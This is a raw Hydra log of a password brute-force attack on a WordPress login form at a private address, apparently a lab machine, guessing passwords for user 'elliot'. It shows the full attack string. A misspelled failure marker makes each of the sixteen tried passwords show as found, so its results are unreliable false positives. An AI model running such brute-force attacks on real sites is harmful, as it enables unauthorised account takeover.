 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 11:47:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.0.6:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is Iincorect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "000" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "000000" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "000080" - 3 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "001" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "002" - 5 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "003" - 6 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "0032" - 7 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "003s" - 8 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "004" - 9 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "00480" - 10 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "004s" - 11 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "005s" - 12 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "006s" - 13 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "007" - 14 of 11452 [child 13] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "009Average" - 15 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.0.6 - login "elliot" - pass "010" - 16 of 11452 [child 15] (0/0)
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 000000
[STATUS] attack finished for 192.168.0.6 (waiting for children to complete tests)
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 000080
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 002
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 003
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 000
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 001
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 00480
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 003s
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 004s
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 0032
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 004
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 005s
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 007
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 006s
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 009Average
[80][http-post-form] host: 192.168.0.6   login: elliot   password: 010
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 11:47:05